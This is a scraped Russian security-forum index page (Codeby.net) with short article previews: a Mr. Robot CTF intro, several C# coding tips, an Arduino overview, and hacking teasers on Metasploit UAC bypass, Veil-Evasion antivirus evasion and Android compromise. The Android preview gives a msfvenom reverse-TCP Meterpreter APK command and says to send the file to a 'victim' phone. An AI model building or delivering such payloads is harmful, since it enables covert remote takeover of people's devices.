Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нем неправильно.

Необходимо обновить браузер или попробовать использовать другой.

Необходимо обновить браузер или попробовать использовать другой.

Форум информационной безопасности - Codeby.net

CTF CTF. Взлом Mr.Robot VM.

Сен 12

- 25 462

- 39

Привет всем! В этой статье речь пойдет о CFT Challenge.

Capture the Flag (CTF сокращенно) — это хакерские соревнования. Суть игры заключается в том, что в распоряжение командам дается система с набором уязвимых приложений-сервисов. Основная задача – проанализировать систему, найти уязвимости, закрыть их у себя и как можно быстрее, используя найденные уязвимости, взломать системы соперника. В некоторых играх дополнительные очки начисляются за описание уязвимостей в бюллетенях безопасности.

Взлом такой системы и будет описан ниже. Проникновение осуществляется в рамках уязвимой системы Mr. Robot. Она основана на популярном телесериале, мистер Робот, и имеет три ключа, спрятанные в разных местах. Основная цель состоит в том, чтобы найти все три жетона скрытых в системе. Каждый последующий ключ найти сложнее предыдущего. Целевая система имеет ряд уязвимостей, которые не так уж и сложно обнаружить. Степень подготовки участника может быть на начальном – среднем уровне.

Приступим...

Capture the Flag (CTF сокращенно) — это хакерские соревнования. Суть игры заключается в том, что в распоряжение командам дается система с набором уязвимых приложений-сервисов. Основная задача – проанализировать систему, найти уязвимости, закрыть их у себя и как можно быстрее, используя найденные уязвимости, взломать системы соперника. В некоторых играх дополнительные очки начисляются за описание уязвимостей в бюллетенях безопасности.

Взлом такой системы и будет описан ниже. Проникновение осуществляется в рамках уязвимой системы Mr. Robot. Она основана на популярном телесериале, мистер Робот, и имеет три ключа, спрятанные в разных местах. Основная цель состоит в том, чтобы найти все три жетона скрытых в системе. Каждый последующий ключ найти сложнее предыдущего. Целевая система имеет ряд уязвимостей, которые не так уж и сложно обнаружить. Степень подготовки участника может быть на начальном – среднем уровне.

Приступим...

Статья c# Как найти максимальный элемент массива?

Сен 06

- 48 011

- 0

Нахождение максимального элемента массива

Из этой небольшой заметки вы узнаете, как найти максимальный элемент массива с помощью языка c#

Вообще данную задачу можно решить множеством различных способов, так например, для нахождения максимального элемента массива мы можем использовать обычную сортировку, например, воспользуемся статическим методом Sort класса Array:

Либо та же сортировка, но только в результате максимальный элемент будет самым первым, например:

Также в языке c# существует очень простой и компактный способ, который позволяет быстро найти максимальный элемент в массиве, для этого всего лишь нужно воспользоваться методом расширения Max, например:

Из этой небольшой заметки вы узнаете, как найти максимальный элемент массива с помощью языка c#

Вообще данную задачу можно решить множеством различных способов, так например, для нахождения максимального элемента массива мы можем использовать обычную сортировку, например, воспользуемся статическим методом Sort класса Array:

Код:

int [] ar = {67,34,3,8,35,23};

Array.Sort(ar);

int maxValue = ar[ar.Length-1];

//Результат: 67

Код:

int [] ar = { -1, -5, 0, 108, 34, 35, 21 };

int maxValue = ar.OrderByDescending(x => x).First();

//Результат: 108

Код:

int [] ar =...Статья c# Запись данных в xml файл

Сен 05

- 8 473

- 0

Из этой небольшой статьи вы узнаете, как запись данных в xml файл с помощью языка c#

1. Создадим новый проект типа Windows Forms Application и добавим на форму кнопку, при нажатии на которую будет осуществляться запись в xml файл.

2. Добавим в проект xml файл, который содержит следующую структуру:

3. Для работы с xml файлами воспользуемся технологией Linq to XML. Для этого в коде добавим следующую строку:

4. С помощью метода Load загружаем xml файл.

5. Далее описываем какую-то логику, действия, которые необходимо выполнить с загруженным в...

1. Создадим новый проект типа Windows Forms Application и добавим на форму кнопку, при нажатии на которую будет осуществляться запись в xml файл.

2. Добавим в проект xml файл, который содержит следующую структуру:

Код:

<users>

<user id="1">

<name>Петя</name>

<lastname>Петров</lastname>

<age>23</age>

</user>

<user id="2">

<name>Иван</name>

<lastname>Иванов</lastname>

<age>24</age>

</user>

<user id="3">

<name>Сергей</name>

<lastname>Сидоров</lastname>

<age>25</age>

</user>

</users>

Код:

using System.Xml.Linq;

Код:

XDocument xDoc = XDocument.Load("путь к xml файлу");Статья Bypass UAC: Metasploit

Сен 02

- 11 999

- 6

Всем привет! В этой статье я бы хотел описать один важный прием в работе с Meterpreter’ом. А в частности:

Способ повышения привилегий до системных, обход UAC на удаленном компьютере (жертве).

В этой статье будет описано два таких способа. Оба успешно проверены на операционных системах - Windows 8.1, Windows 10.

Итак, по порядку – UAC и привилегии.



Если коротко, то UAC Контроль учетных записей пользователей – это функция, которая появилась еще в Windows Vista с тех пор «окна» она не покидает и только совершенствуется, ее цель предотвратить несанкционированные изменения в системных файлах компьютера. UAC обеспечивает защиту, запрашивая разрешение или пароль администратора перед совершением потенциально опасных для компьютера действий или при изменении параметров, которые могут оказать влияние на работу других пользователей.

Видим работу UAC мы в следующем:

Это помешает нам в полной мере ощутить власть над ПК жертвы, т.к. права у нас весьма ограничены...

Способ повышения привилегий до системных, обход UAC на удаленном компьютере (жертве).

В этой статье будет описано два таких способа. Оба успешно проверены на операционных системах - Windows 8.1, Windows 10.

Итак, по порядку – UAC и привилегии.

Если коротко, то UAC Контроль учетных записей пользователей – это функция, которая появилась еще в Windows Vista с тех пор «окна» она не покидает и только совершенствуется, ее цель предотвратить несанкционированные изменения в системных файлах компьютера. UAC обеспечивает защиту, запрашивая разрешение или пароль администратора перед совершением потенциально опасных для компьютера действий или при изменении параметров, которые могут оказать влияние на работу других пользователей.

Видим работу UAC мы в следующем:

Это помешает нам в полной мере ощутить власть над ПК жертвы, т.к. права у нас весьма ограничены...

Статья Как скопировать файл с помощью языка C#?

Авг 23

- 15 043

- 0

Из этой статьи Вы узнаете, как скопировать файл, используя язык c#. Но, для начала хотелось бы сказать, что, не смотря на то, что данная операция на самом деле состоит из нескольких этапов, например, таких как создание нового файла, по байтовое копирование информации, удаление старого файла. В языке csharp нас избавили от всех этих «мелких нюансов», поэтому для того, чтобы скопировать файл 1.txt из папки c:\dir1 в папку с:\dir2, вам всего лишь нужно в своей программе написать буквально одну строчку кода.

Для работы мы используем класс File и метод Copy, в который в качестве первого параметра, передаём полный путь к файлу, который необходимо скопировать. Вторым параметров указываем, куда мы копируем файл. Третий, необязательный параметр, который имеет тип bool, позволяет определить действие, которое нужно выполнить, если в папке dir2 уже содержится файл (2.txt). Например...

C#:

using System.IO; //добавить!

File.Copy(@"C:\dir1\1.txt", @"C:\dir2\2.txt", true);Статья Обход защиты удаленных систем: Veil-Evasion и Metasploit для продвинутых техник тестирования на проникновение

Июл 26

- 126 947

- 352

В этой статье, будет подробно описан взлом удаленного компьютера с использованием Kali Linux, Veil-Evasion, Metasploit.

UPDATE:

Поддержка Veil-Evasion закончилась, рекомендуется использовать фреймворк Veil.

https://codeby.net/threads/veil-framework.60978/

Ниже представлена схема, по которой будет осуществляться проникновение.

Необходимые ресурсы:

1. Kali Linux (Я использовал Kali GNU/Linux Rolling)

2. Статический белый IP (В моем случае Kali находится за NAT роутера с статическим адресом. Подключение к нашей машине извне будут идти на 443 порт. (В роутере он проброшен на локальный адрес Kali.) Использующие динамический адрес могут использовать DyDNS. (Не пробовал, но должно работать)

3. Veil-Evasion – фреймворк, с помощью которого мы попытаемся обойти антивирус, создадим файл с полезной нагрузкой в формате .exe.

Для начала необходимо установить Veil-Evasion. Чтобы программа...

UPDATE:

Поддержка Veil-Evasion закончилась, рекомендуется использовать фреймворк Veil.

https://codeby.net/threads/veil-framework.60978/

Ниже представлена схема, по которой будет осуществляться проникновение.

Необходимые ресурсы:

1. Kali Linux (Я использовал Kali GNU/Linux Rolling)

2. Статический белый IP (В моем случае Kali находится за NAT роутера с статическим адресом. Подключение к нашей машине извне будут идти на 443 порт. (В роутере он проброшен на локальный адрес Kali.) Использующие динамический адрес могут использовать DyDNS. (Не пробовал, но должно работать)

3. Veil-Evasion – фреймворк, с помощью которого мы попытаемся обойти антивирус, создадим файл с полезной нагрузкой в формате .exe.

Для начала необходимо установить Veil-Evasion. Чтобы программа...

Metasploit для будущих хакеров (msfvenom payload): Взломайте любой телефон на Android

Июл 07

- 64 136

- 25

Утилита Msfvenom в дистрибутиве kali linux используется для взлома android. Является комбинацией утилит Msfpayload и Msfencode, объединившей в себе оба инструмента в одну платформу Framework instance под названием msfvenom payload.

Установка и использование msfvenom payload:

1. Запустите kali и откройте панель управления.

2. Установите payload и создайте всплывающее окно пользователя вот этой командой:

(Для того чтобы узнать свой LHOST, откройте новый терминал и введите ifconfig)

Файл apk сохранен в базовую папку.

4...

Установка и использование msfvenom payload:

1. Запустите kali и откройте панель управления.

2. Установите payload и создайте всплывающее окно пользователя вот этой командой:

Код:

root@kali:-# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.110 LPORT=4444 R > andro.apkФайл apk сохранен в базовую папку.

3. Передайте/ отправьте по e-mail этот файл (andro.apk) на телефон жертвы и запустите установку.Примечание: Нигде не добавляйте лишних символов и пробелов. Используйте команду в формате «как есть»( после изменения LHOST и LPORT как необходимо).

4...

Статья Arduino — это электронный конструктор и удобная платформа быстрой разработки электронных устройств

Май 13

- 7 651

- 11

Arduino — это электронный конструктор и удобная платформа быстрой разработки электронных устройств для новичков и профессионалов. Платформа пользуется огромной популярностью во всем мире благодаря удобству и простоте языка программирования, а также открытой архитектуре и программному коду. Устройство программируется через USB без использования программаторов.

Arduino позволяет компьютеру выйти за рамки виртуального мира в физический и взаимодействовать с ним. Устройства на базе Arduino могут получать информацию об окружающей среде посредством различных датчиков, а также могут управлять различными исполнительными устройствами.

Микроконтроллер на плате программируется при помощи языка Arduino (основан на языке Wiring) и среды разработки Arduino (основана на среде Processing). Проекты устройств, основанные на Arduino, могут работать самостоятельно, либо же взаимодействовать с программным обеспечением на компьютере (напр.: Flash, Processing, MaxMSP). Платы могут быть собраны...

Arduino позволяет компьютеру выйти за рамки виртуального мира в физический и взаимодействовать с ним. Устройства на базе Arduino могут получать информацию об окружающей среде посредством различных датчиков, а также могут управлять различными исполнительными устройствами.

Микроконтроллер на плате программируется при помощи языка Arduino (основан на языке Wiring) и среды разработки Arduino (основана на среде Processing). Проекты устройств, основанные на Arduino, могут работать самостоятельно, либо же взаимодействовать с программным обеспечением на компьютере (напр.: Flash, Processing, MaxMSP). Платы могут быть собраны...

Статья Как можно быстро получить все буквы русского или английского алфавита?

Апр 18

- 15 287

- 0

Просматривая исходник одной из программ, увидел следующую строку:

Как видно обычный лист, заполненный значениями, в плане синтаксиса ошибок нет, но есть один минус, все значения были введены вручную. С одной стороны значений не много, всего 26, в принципе можно и ввести, но если, к примеру, понадобиться добавить ещё один такой же лист, который будет содержать все буквы русского алфавита или сразу два списка обоих алфавитов в нижнем регистре, как быть тогда, тоже все руками вводить? Конечно, можно найти и скопировать уже готовый список значений и ничего вводить вручную не придется, но есть ещё один способ, о нём я расскажу в этой статье.

Как получить все буквы английского алфавита

Для начала вспоминаем, что есть такая вещь, как Unicode. Юникод — это стандарт кодирования символов, который позволяет представить знаки практически всех...

C#:

List<char> alphabet = new List<char> {"A","B","C","D","E" и т.д.};Как видно обычный лист, заполненный значениями, в плане синтаксиса ошибок нет, но есть один минус, все значения были введены вручную. С одной стороны значений не много, всего 26, в принципе можно и ввести, но если, к примеру, понадобиться добавить ещё один такой же лист, который будет содержать все буквы русского алфавита или сразу два списка обоих алфавитов в нижнем регистре, как быть тогда, тоже все руками вводить? Конечно, можно найти и скопировать уже готовый список значений и ничего вводить вручную не придется, но есть ещё один способ, о нём я расскажу в этой статье.

Как получить все буквы английского алфавита

Для начала вспоминаем, что есть такая вещь, как Unicode. Юникод — это стандарт кодирования символов, который позволяет представить знаки практически всех...